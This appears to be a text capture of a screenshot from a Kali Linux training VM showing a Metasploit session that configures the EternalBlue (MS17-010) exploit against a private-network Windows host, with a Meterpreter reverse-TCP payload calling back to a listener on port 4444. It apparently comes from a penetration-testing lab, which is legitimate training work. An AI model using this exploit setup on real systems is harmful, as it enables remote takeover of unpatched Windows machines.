 Kali 2021 x64 Customized by zSecurity v1.0.3 (Snapshot 5) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 16 09:35 1
root@kali: ~
root@kali: ~ 135x30
rhosts => 192.168.82.209
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.82.209 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 135 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.82.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs